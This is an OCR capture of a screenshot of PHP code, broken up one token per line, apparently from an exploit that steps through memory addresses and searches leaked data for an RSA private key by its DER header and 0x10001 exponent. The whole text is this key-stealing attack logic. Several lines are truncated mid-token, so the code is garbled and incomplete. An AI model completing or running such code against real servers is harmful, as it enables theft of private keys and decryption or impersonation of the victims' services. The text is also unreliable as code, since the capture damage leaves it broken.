
/* recalculate next address */
$PHP_SELF
=
(
$starthi
+
$z
)
<<
16
|
$i
;
}
/* we combine the data with the previous data to handle part
$check
=
$olddata
.
$data
;
$olddata
=
$data
;
$data
=
$check
;
/* Now check if we have a key candidate */
$position
=
strpos
(
$data
,
"
\x30\x82
"
);
if
(
$position
!==
false
&&
$position
<
strlen
(
$data
)
-
1024
)
{
if
(
substr
(
$data
,
$position
+
4
,
4
)
==
"
\x02\x01\x00\x02
"
)
{
$length
=
ord
(
$data
[
$position
+
2
])
*
256
+
ord
(
$data
[
$positio
$keydata
=
substr
(
$data
,
$position
,
$length
);
// Assume an exponent of 0x10001 to really find a RSA ke
if
(
strpos
(
$keydata
,
"
\x01\x00\x01
"
)
>
0
)
break
;